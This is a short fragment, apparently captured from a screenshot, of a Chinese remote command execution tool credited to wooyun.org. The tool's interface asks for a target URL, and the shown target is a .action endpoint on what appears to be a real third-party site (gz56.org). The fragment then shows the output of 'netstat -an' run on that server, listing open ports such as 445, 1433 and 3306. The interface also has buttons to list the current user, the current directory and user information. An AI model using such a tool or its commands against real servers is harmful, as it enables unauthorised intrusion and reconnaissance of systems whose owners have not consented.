 请输入测试地址: http://www.gz56.org/MesseUserAction!findByID.ac 检测是否有漏洞
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:20131 0.0.0.0:0 LISTENING
输入命令: netstat -an
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org